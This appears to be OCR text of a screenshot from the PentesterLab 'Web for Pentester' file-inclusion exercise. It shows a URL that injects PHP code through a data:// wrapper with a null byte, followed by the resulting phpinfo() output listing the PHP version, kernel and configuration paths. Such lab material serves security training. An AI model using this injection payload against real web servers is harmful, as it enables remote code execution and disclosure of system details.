 不安全 | web.for.pentester/fileincl/example2.php?page=data://test/plain,<?php%20phpinfo();?>%00
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/ldap.ini,
.ini files /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build